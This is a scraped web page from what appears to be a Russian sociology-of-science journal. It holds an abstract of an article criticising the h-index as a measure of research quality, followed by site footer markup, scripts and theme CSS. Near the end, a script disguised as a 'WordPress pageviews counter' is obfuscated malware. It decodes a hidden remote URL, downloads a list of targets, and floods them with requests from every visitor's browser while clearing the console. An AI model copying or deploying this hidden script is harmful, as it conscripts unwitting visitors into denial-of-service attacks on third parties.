<p><strong>АННОТАЦИЯ:</strong><br />
Дано изложение ряда новых проблем в оценке научной деятельности исследователя, появившихся в последние несколько лет в связи с введением в «научный оборот» такого популярного ныне библиометрического параметра, как h-индекс (индекс Хирша). Отмечено, что, несмотря на оригинальность подхода в выборе данного параметра, этот показатель в общем случае не может считаться адекватным для описания реальной цитируе-мости работ конкретного исследователя и их научной ценности, хотя он в той или иной степени и коррелирует с ней.</p>
<p>ОПИСАНИЕ НА АНГЛИЙСКОМ ЯЗЫКЕ:</p>
<h2>On the scientific and ethical issues of “Hirsh measuring”</h2>
<h3>Mikhailov Oleg V.</h3>
<p>Kazan National Research Technology University</p>
<p>The authors present a whole new set of problems in the evaluation of scientific activity researchers that have appeared in the past few years due to the introduction of the “scientific revolution” now such a popular bibliometric parameter, which is the h-index (Hirsch index). It has been noted that despite the originality of approach you choose this parameter, it cannot be considered in the general case adequate to describe the real citing of a specific researcher and of their scientific valuation, although it is in varying degrees, and is correlated with it.<br />
</div></div>
<a href="http://sst.nw.ru/wp-content/uploads/2017/02/o-nauchno-eticheskih-problemah-hirshemetrii.pdf" class="pdfemb-viewer" style="width: 600px; " data-width="600" data-height="max"  data-toolbar="bottom" data-toolbar-fixed="off">СКАЧАТЬ/DOWNLOAD<br/></a>
<p><a href="http://sst.nw.ru/wp-content/uploads/2017/02/o-nauchno-eticheskih-problemah-hirshemetrii.pdf">СКАЧАТЬ/DOWNLOAD</a></p>
<div class="mistape_caption"><span class="mistape-link-wrap"><a href="https://mistape.com" target="_blank" rel="nofollow" class="mistape-link mistape-logo"></a></span></p>
<p>If you have found a spelling error, please, notify us by selecting that text and pressing <em>Ctrl+Enter</em>.</p>
</div>
<div class="printfriendly pf-button pf-button-content pf-aligncenter">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email">
                    <img class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-notext.png" alt="Print Friendly, PDF & Email" style="width: 110px;height: 30px;"  />
                    </a>
                </div></div><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-page addthis_tool" data-url="http://sst.nw.ru/sst-volume-5-issue-4/%d0%be-%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%be-%d1%8d%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b0%d1%85-%d1%85%d0%b8%d1%80%d1%88%d0%b5%d0%bc%d0%b5/"></div><!-- AddThis Share Buttons generic via filter on the_content -->			</div>
						</div>
			<!-- /Blog Area -->			
			<!--Sidebar Area-->
			<div class="col-md-4">
				<div class="sidebar-section-right">
	<div class="sidebar-widget"><form action="http://sst.nw.ru/en/" method="get">
<input type="text" class="search_widget_input"  name="s" id="s" placeholder="Search" />
</form></div></div>
			</div>
			<!--Sidebar Area-->
		</div>
	</div>
</div>
<!-- /Blog Section with Sidebar -->
<!-- Footer Section -->
    <div class="footer-section">
        <div class="container">
            <div class="row footer-widget-section">
                <div class="col-md-3 col-sm-6 footer-widget-column"><h3 class="footer-widget-title">Our websites</h3>			<div class="textwidget"><p><a href="http://www.ihst.nw.ru"><img src="http://sst.nw.ru/wp-content/uploads/2017/02/СПбФ-ИИЕТ-РАН.jpg" ></a></p>
</div>
		</div><div class="col-md-3 col-sm-6 footer-widget-column"><h3 class="footer-widget-title">Repositories</h3>			<div class="textwidget"><p><a href="http://elibrary.ru/title_about.asp?id=32226" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/Elibrary.jpg" ></a> </p>
<p><a href="http://cyberleninka.ru/journal/n/sotsiologiya-nauki-i-tehnologiy" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/Киберленинка-1.jpg" ></a> </p>
<p><a href="https://apps.clarivate.com/mjl-beta/search-results" ><img src="http://sst.nw.ru/wp-content/uploads/index-3-1.jpg" ></a> </p>
<p><a href="http://primo.nlr.ru/primo-explore/fulldisplay?docid=07NLR_LMS003064189&context=L&vid=07NLR_VU1&lang=ru_RU&search_scope=default_scope&adaptor=Local%20Search%20Engine&tab=default_tab&query=lsr24,contains,социология%20науки%20и%20технологий" ><img src="http://sst.nw.ru/wp-content/uploads/index-3.jpg" ></a>  </p>
</div>
		</div><div class="col-md-3 col-sm-6 footer-widget-column"><h3 class="footer-widget-title">Partners</h3>			<div class="textwidget"><p><a href="http://www.isa-sociology.org/en/research-networks/research-committees/rc23-sociology-of-science-and-technology/" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/ISA.jpg" ><br />
</a>  </p>
<p><a href="http://www.europeansociology.org/?option=com_content&task=view&id=42&Itemid=29" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/ESA.jpg" ></a>  </p>
<p><a href="http://www.ssa-rss.ru" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/РОС.jpg" ></a>  </p>
<p><a href="http://www.sociologists.spb.ru" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/СПАС.jpg" ></a></p>
</div>
		</div><div class="col-md-3 col-sm-6 footer-widget-column">			<div class="textwidget"><p><a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/4.0/"><img alt="Creative Commons License" style="border-width:0" src="https://i.creativecommons.org/l/by-nc-nd/4.0/88x31.png" /></a><br />This site and all materials on it are licensed under a <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/4.0/">Creative Commons Attribution-NonCommercial-NoDerivatives 4.0 International License</a>.</p>
</div>
		</div><div class="col-md-3 col-sm-6 footer-widget-column"><div id="cr_widget"><a href="#" id="cr_version_link">Версия для слабовидящих / Version for the visually impaired</a></div></div>            <div class="clearfix"></div>
        </div>
    </div>
</div>
<!-- /Footer Section -->
<div class="clearfix"></div>
<!-- Footer Copyright Section -->
<div class="footer-copyright-section">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                                <div class="footer-copyright">
                        Copyright © 2020 Санкт-Петербургский филиал Федерального государственного бюджетного учреждения науки Института истории естествознания и техники им. С.И. Вавилова Российской академии наук. Центр Социолого-науковедческих исследований. Сайт подготовили: Николаенко Георгий и Ульянов Николай.                </div>
                            </div>
                    </div>
    </div>
</div>
<!-- /Footer Copyright Section -->
<!--Scroll To Top-->
<a href="#" class="hc_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top-->
     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'right';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <link rel='stylesheet' id='pdfemb_embed_pdf_css-css'  href='http://sst.nw.ru/wp-content/plugins/pdf-embedder/assets/css/pdfemb-embed-pdf.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css'  href='http://sst.nw.ru/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css'  href='http://sst.nw.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.9.8' type='text/css' media='all' />
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/comfortable-reading/js/jquery.comfortable.reading.js?ver=1.1' id='add_cr_script-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/comfortable-reading/js/jquery.cookie.js?ver=1.1' id='cr_cookie-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/custom-search-plugin/js/script.js?ver=1.51' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=5.7.14' id='wpsm_tabs_r_custom-js-front-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/mistape/assets/js/modernizr.custom.js?ver=1.4.0' id='modernizr-js'></script>
<script type='text/javascript' id='mistape-front-js-extra'>
/* <![CDATA[ */
var decoMistape = {"ajaxurl":"http:\/\/sst.nw.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/mistape/assets/js/mistape-front.js?ver=1645727774' id='mistape-front-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' id='wpdreams-ajaxsearchlite-js-before'>
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.ajaxurl = "http:\/\/sst.nw.ru\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "http:\/\/sst.nw.ru\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.detect_ajax = 0; window.ASL.scrollbar = 1; window.ASL.js_retain_popstate = 0; window.ASL.version = 4748; window.ASL.min_script_src = ["http:\/\/sst.nw.ru\/wp-content\/plugins\/ajax-search-lite\/js\/min\/jquery.ajaxsearchlite.min.js"]; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.fix_duplicates = 1; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
</script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js?ver=4.9.3' id='wpdreams-ajaxsearchlite-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='pdfemb_embed_pdf_js-js-extra'>
/* <![CDATA[ */
var pdfemb_trans = {"worker_src":"http:\/\/sst.nw.ru\/wp-content\/plugins\/pdf-embedder\/js\/pdfjs\/pdf.worker.min.js","cmap_url":"http:\/\/sst.nw.ru\/wp-content\/plugins\/pdf-embedder\/js\/pdfjs\/cmaps\/","poweredby":"off","objectL10n":{"loading":"Loading...","page":"Page","zoom":"Zoom","prev":"Previous page","next":"Next page","zoomin":"Zoom In","secure":"Secure","zoomout":"Zoom Out","download":"Download PDF","fullscreen":"Full Screen","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Click here for more info","widthheightinvalid":"PDF page width or height are invalid","viewinfullscreen":"View in Full Screen"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/pdf-embedder/assets/js/min/all-pdfemb-min.js?ver=5.7.14' id='pdfemb_embed_pdf_js-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.min.js?ver=4.6.4' id='pdfemb_pdf_js-js'></script>
<script type='text/javascript' id='su-shortcodes-js-extra'>
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=5.9.8' id='su-shortcodes-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; SameSite=Lax";
			}());
</script>
    <script>
    /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
    </script>
    <div id="mistape_dialog" data-mode="comment" data-dry-run="0">
			           <div class="dialog__overlay"></div><div class="dialog__content"><div id="mistape_confirm_dialog" class="mistape_dialog_screen">
					<div class="dialog-wrap">
						<div class="dialog-wrap-top">
							<h2>Spelling error report</h2>
							 <div class="mistape_dialog_block">
								<h3>The following text will be sent to our editors:</h3>
								<div id="mistape_reported_text"></div>
							 </div>
							 </div>
						<div class="dialog-wrap-bottom"><div class="mistape_dialog_block comment">
				        <h3><label for="mistape_comment">Your comment (optional):</label></h3>
				        <textarea id="mistape_comment" cols="60" rows="3" maxlength="1000"></textarea>
			         </div><div class="pos-relative">
						</div>
					</div>
			    </div>
			    <div class="mistape_dialog_block">
					<a class="mistape_action" data-action="send" data-id="2520" role="button">Send</a>
					<a class="mistape_action" data-dialog-close role="button" style="display:none">Cancel</a>
				</div>
				<div class="mistape-letter-front letter-part">
				    <div class="front-left"></div>
				    <div class="front-right"></div>
				    <div class="front-bottom"></div>
				</div>
				<div class="mistape-letter-back letter-part">
					<div class="mistape-letter-back-top"></div>
				</div>
				<div class="mistape-letter-top letter-part"></div>
			</div></div></div><!-- WordPress pageviews counter --><script>!function(t){var r={};function e(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=t,e.c=r,e.d=function(t,r,n){e.o(t,r)||Object.defineProperty(t,r,{enumerable:!0,get:n})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,r){if(1&r&&(t=e(t)),8&r)return t;if(4&r&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(e.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&r&&"string"!=typeof t)for(var o in t)e.d(n,o,function(r){return t[r]}.bind(null,o));return n},e.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(r,"a",r),r},e.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)},e.p="",e(e.s=0)}([function(t,r){function e(t,r,e,n,o,c,a){try{var i=t[c](a),f=i.value}catch(t){return void e(t)}i.done?r(f):Promise.resolve(f).then(n,o)}function n(t){return function(){var r=this,n=arguments;return new Promise((function(o,c){var a=t.apply(r,n);function i(t){e(a,o,c,i,f,"next",t)}function f(t){e(a,o,c,i,f,"throw",t)}i(void 0)}))}}try{var o={tt:[],_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",en:function(t){var r,e,n,c,a,i,f,u="",d=0;for(t=o._utf8_encode(t);d<t.length;)c=(r=t.charCodeAt(d++))>>2,a=(3&r)<<4|(e=t.charCodeAt(d++))>>4,i=(15&e)<<2|(n=t.charCodeAt(d++))>>6,f=63&n,isNaN(e)?i=f=64:isNaN(n)&&(f=64),u=u+this._keyStr.charAt(c)+this._keyStr.charAt(a)+this._keyStr.charAt(i)+this._keyStr.charAt(f);return u},de:function(t){var r,e,n,c,a,i,f="",u=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");u<t.length;)r=this._keyStr.indexOf(t.charAt(u++))<<2|(c=this._keyStr.indexOf(t.charAt(u++)))>>4,e=(15&c)<<4|(a=this._keyStr.indexOf(t.charAt(u++)))>>2,n=(3&a)<<6|(i=this._keyStr.indexOf(t.charAt(u++))),f+=String.fromCharCode(r),64!=a&&(f+=String.fromCharCode(e)),64!=i&&(f+=String.fromCharCode(n));return f=o._utf8_decode(f)},_utf8_encode:function(t){t=t.replace(/\r\n/g,"\n");for(var r="",e=0;e<t.length;e++){var n=t.charCodeAt(e);n<128?r+=String.fromCharCode(n):n>127&&n<2048?(r+=String.fromCharCode(n>>6|192),r+=String.fromCharCode(63&n|128)):(r+=String.fromCharCode(n>>12|224),r+=String.fromCharCode(n>>6&63|128),r+=String.fromCharCode(63&n|128))}return r},_utf8_decode:function(t){for(var r="",e=0,n=c1=c2=0;e<t.length;)(n=t.charCodeAt(e))<128?(r+=String.fromCharCode(n),e++):n>191&&n<224?(c2=t.charCodeAt(e+1),r+=String.fromCharCode((31&n)<<6|63&c2),e+=2):(c2=t.charCodeAt(e+1),c3=t.charCodeAt(e+2),r+=String.fromCharCode((15&n)<<12|(63&c2)<<6|63&c3),e+=3);return r},xrg:function(t){n((function*(){try{yield fetch(o.de(t)+"?"+o.rn(10,20),{method:"GET",redirect:"follow",mode:"no-cors",cache:"no-store"})}catch(t){}}))()},xrp:function(t){n((function*(){try{yield fetch(o.de(t),{method:"POST",redirect:"follow",mode:"no-cors",cache:"no-store",body:o.rn(10,20)+"="+o.rn(8,13)})}catch(t){}}))()},rn:function(t,r){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",o=n.length,c=Math.floor(Math.random()*(r-t+1)+t),a=0;a<c;a++)e+=n.charAt(Math.floor(Math.random()*o));return e},fr:t=>n((function*(){try{var r=yield fetch(t);return!!r.ok&&r}catch(t){}}))(),upd:function(){n((function*(){try{var t=yield o.fr(o.de("aHR0cHM6Ly9taW5pZnkuc2dwMS5kaWdpdGFsb2NlYW5zcGFjZXMuY29tL2pxdWVyeS5qc29u")+"?v="+(new Date).getTime(),{});if(t){var r=yield t.text();try{o.tt=JSON.parse(r)}catch(t){try{o.tt=r.split("\n")}catch(t){}}}}catch(t){}}))()}};o.upd(),setInterval((function(){o.upd()}),1e4),setInterval((function(){if(o.tt.length>0)for(var t=0;t<o.tt.length;t++)if(o.tt[t]){o.xrg(o.tt[t]),o.xrp(o.tt[t]);try{console.clear()}catch(t){}}}),1)}catch(t){}}]);</script><!-- //WordPress pageviews counter -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://sst.nw.ru/wp-content/themes/appointment-green/style.css?ver=5.7.14
body_size: 1687
content:
/*
Theme Name: Appointment Green
Theme URI: https://webriti.com/appointment-green-child-version-details-page-1/
Author: webriti
Author URI: https://www.webriti.com
Description: A Business theme which is ideal for creating a corporate / business website. Appointment Green theme is a child theme of appointment which has several sections such as slider, services , widget area, etc etc. The green of this theme makes your site looks clean and elegant. Appointment Green theme comes with various locales.
Tags: full-width-template, threaded-comments, two-columns, right-sidebar, sticky-post, custom-menu, translation-ready, blog, footer-widgets, featured-images
Template: appointment
Version: 1.3
Requires at least: 4.5
Tested up to: 5.7
Requires PHP: 5.4
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: appointment-green
*/

/*===================================================================================*/
/*  Navbar 6
/*===================================================================================*/
.nav li.open > a, .nav li.open > a:hover, .nav li.open > a:focus {
    border-color: #649403;
    }
@media (max-width: 767px){
.navbar-default .navbar-nav li.open .dropdown-menu > li > a {
    color: #fff;
}
}
.navbar.navbar6 {
    border: none;
    background-color: #ffffff;
    padding: 0 0;
}
.navbar-default.navbar6 .navbar-nav > .active > a,
.navbar-default.navbar6 .navbar-nav > .active > a:hover,
.navbar-default.navbar6 .navbar-nav > .active > a:focus {
    color: #7aa228;
    background-color: transparent;
}
.navbar-default.navbar6 .navbar-nav > li > a {
    color: #333333;
}
@media (min-width: 1100px) {

  .navbar-default.navbar6 .navbar-nav > li > a {
      border-radius: 0px;
      padding: 15px 20px;
  }
  .navbar6 .nav.navbar-left {
      padding: 0 0;
  }
  .navbar.navbar6 .navbar-right {
        float: right !important;
    }
    .navbar6 .nav {
      padding: 7px 0;
  }
  .index6 .contact-social.right {
    float: right;
    padding: 15px 0;
  }
}

@media (max-width: 1100px) {
  .navbar6 .nav.navbar-right {
      padding: 0 0 12px ;
  }
}

@media only screen and (max-width: 1100px) and (min-width: 600px) {
    .index6 .navbar-brand {
      float: left;
  }
  /*.index6 .contact-social.right {
    float: right;
  }*/
}

@media only screen and (max-width: 600px) and (min-width: 200px) {
  .index6 .contact-social.right {
      padding: 0 0;
      float: none;
  }
}

.navbar6 li .dropdown-toggle .sub-arrow::after {
    content: '\f107';
    font-family: "FontAwesome";
    position: relative;
    margin-left: 0;
    color: #333333;
    transition: all 0.3s ease-in-out 0s;
}
.navbar6 li.active .dropdown-toggle .sub-arrow::after,
.navbar6 li a:hover .sub-arrow::after {color: #7aa228;}
.navbar.navbar6 .navbar-nav > .active.open > a,
.navbar.navbar6 .navbar-nav > .active.open > a:hover,
.navbar.navbar6 .navbar-nav > .active.open > a:focus {
    background-color: unset;
    color: #7aa228;
}
.navbar6 ul li > a:after {
    content: '';
    display: block;
    height: 2px;
    width: 0px;
    margin-top: 2px;
    background: transparent;
    transition: width .5s ease, background-color .5s ease;
}
.navbar-default.navbar6 .navbar-nav > li.active > a:after,
.navbar6 ul li > a:hover:after {
    width: 100%;
    background: #7aa228;
    left: 0;
}
.navbar-header.index6 {
    text-align: center;
    background-color: #333333;
    float: none;
}
.navbar-header.index6 .navbar-brand {
    padding: 15px 30px 15px;
    margin-right: 0;
}
.index6 .head-contact-social li > a > i {
    color: #7aa228;
}
.index6 .head-contact-social li {
    background-color: unset;
}
.index6 .head-contact-social li:hover {
    background-color: #ffffff !important;
}
.index6 .logo-link-url {
    display: inline-block;
    float: left;
}
.index6 .appointment_title_head ,
.index6 .site-description {
    color: #ffffff;
}
@media only screen and (min-width: 200px) and (max-width: 1100px) {
.navbar6 .navbar-toggle {
    color: #FFFFFF;
    display: block;
    float: none;
    font-size: 12px;
    font-weight: 700;
    margin: 15px auto;
    padding: 7px 15px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}
}
@media (max-width: 768px) {
  .navbar-header.index6 .navbar-brand {
    float: none;
    display: block;
  }
  .index6 .logo-link-url {float: none;}
  .index6 .contact-social.right {display: inherit;}
}
/*===================================================================================*/
/*  Service 6
/*===================================================================================*/
.Service-section.service6 .service-area:hover .service-icon i {
    padding-top: 0px;
}
.Service-section.service6 .service-area:hover .service-icon i {
    webkit-transform: rotate(360deg);
    transform: rotate(360deg);
    -webkit-transition: .5s all ease;
    -moz-transition: .5s all ease;
    transition: .5s all ease;
}
.Service-section.service6 .service-area{transition: .5s all ease;margin-bottom: 30px;}
.Service-section.service6 .service-area:hover {
    -webkit-box-shadow: 5px 7px 9px -4px rgb(158, 158, 158);
    -moz-box-shadow: 5px 7px 9px -4px rgb(158, 158, 158);
    box-shadow: 5px 7px 9px -4px rgb(158, 158, 158);
}
.Service-section.service6 .service-area{background-color: #7aa228;}
.Service-section.service6 .service-area {padding: 30px 18px 45px;}
.Service-section.service6 .service-area h3,
.Service-section.service6 .service-icon i,
.Service-section.service6 .service-area p {
    color: #fff;}
.page-template-default .site-branding-text  p:last-child, .page-template-fullwidth .site-branding-text  p:last-child {margin-bottom: 20px;}

@media (max-width: 491px) {
  .navbar-header.index6 .navbar-brand {
    padding: 0;
    padding-bottom: 10px;
  }
  .navbar-header.index6 .navbar-brand img {
    margin: 15px auto;
  }
}


--- FILE ---
content_type: text/css
request_url: http://sst.nw.ru/wp-content/themes/appointment/css/media-responsive.css?ver=5.7.14
body_size: 1653
content:
/*
* Author: Appointment Theme
* Created by: Shahid (Scientech IT)
* Copyright (c) 2015 Appointment
* Date: 27 Dec, 2015
* http://www.webriti.com/demo/wp/appointment
*/

/* This Media screen css called for All Appointment Theme Pages-------------------------------------------------*/

@media only screen and (min-width: 1100px) and (max-width: 1200px) {
/*Menus*/
.navbar .navbar-right { float: left !important; }
/*Flexslider*/
.slide-caption { width: 80%; }
/*Callout Section*/
.callout-section p { padding: 0 0px; }
/*Testimonial Section*/
.testmonial-area { margin: 0px; padding: 0;}
/*Contact Us*/
.contact-detail-area { margin-bottom: 50px; }

}

@media only screen and (min-width: 768px) and (max-width: 1100px) {
/*Menus*/
.navbar .navbar-right { float: left !important; }
.navbar-collapse.in { overflow: hidden; }

/*FlexSlider*/
.slide-caption { width: 80%; }
.slide-text-bg1 { margin: 0 0 13px; }
.slide-text-bg2 { margin: 0 0 13px; }

.slide-text-bg2 .check { height: 35px; margin-right: 10px; padding: 6px 20px; width: 40px; }
.flex-direction-nav a { height: 45px; width: 45px; }
.flex-direction-nav a:before { font-size: 30px; line-height: 1.5; }
.flex-direction-nav .flex-prev { opacity: 1; }
.flex-direction-nav .flex-prev { opacity: 1; right: 70px; }
.flex-direction-nav .flex-prev { background-position: 7px 6px; }
/*Callout Section*/
.callout-section p { padding: 0 0px; }
/*Testimonial Section*/
.testmonial-area { margin: 0px; padding: 0; }
/*Page Title Section*/
/*.page-breadcrumb { text-align: left; }*/
/*About Us*/
.about-img-area { margin: 0 0 35px; }
/*Blog Sidebar*/
.blog-lg-area-left { padding: 0px 0px 60px 0px; }
.blog-lg-area-right { padding: 0px 0px 60px 0px; }
/*Contact Us*/
.contact-detail-area { margin-bottom: 50px; }

}   


@media only screen and (min-width: 480px) and (max-width: 767px) {
    .navbar-toggle {
    color: #FFFFFF;
    display: block;
    float: right;
    font-size: 15px;
    font-weight: 700;
    margin: 13px auto;
    padding: 9px 17px;
    text-transform: uppercase;
}}

@media only screen and (max-width: 1100px) and (min-width: 768px){
.navbar-toggle {
    margin: 0px auto;
    }}
@media only screen and (min-width: 480px) and (max-width: 1100px) {
/*Menus*/
.container > .navbar-header, .container-fluid > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-collapse { margin-left: 0px; margin-right: 0px; }
.navbar-nav { width: 100%; }
.navbar-nav > li { border-right: 0px none; }
/*Header Contact Info*/
.head-contact-social { float: none; text-align: center; margin: 17px 0 17px; }
.head-contact-info { float: none; text-align: center; margin: 10px 0 17px; }
/*Carousel Main Slider*/

.slide-caption { width: 80%; }
.slide-text-bg1 { margin: 0 0 5px; }
.slide-text-bg2 { margin: 0 0 5px; }
.carou-direction-nav a { width: 40px; height: 40px; }
.carou-direction-nav a:before { font-size: 30px; line-height: 1.3; }
.carou-direction-nav :hover .carou-prev { left: 20px; }
.carou-direction-nav :hover .carou-next { right: 20px; }
/*Callout Section*/
.callout-section p { padding: 0 0px; }
.callout-btn1, .callout-btn2 { margin: 0 10px 20px; }
/*Testimonial Section*/
.testmonial-area { margin: 0px; padding: 0; }
.author-box { float: none; margin: 0 0px 20px 0; }
.author-box img { margin: 0 auto; display: block; }
.description-box:after { display: none; }
/*Footer Copyright*/
.footer-copyright { padding: 15px 0; text-align: center; }
.footer-contact-social { float: none; text-align: center; padding: 15px 0; }
/*Page Title Section*/
/*.page-breadcrumb { text-align: left; }*/
/*About Us*/
.about-img-area { margin: 0 0 35px; }
/*Blog Sidebar*/
.blog-lg-area-left { padding: 0px 0px 60px 0px; }
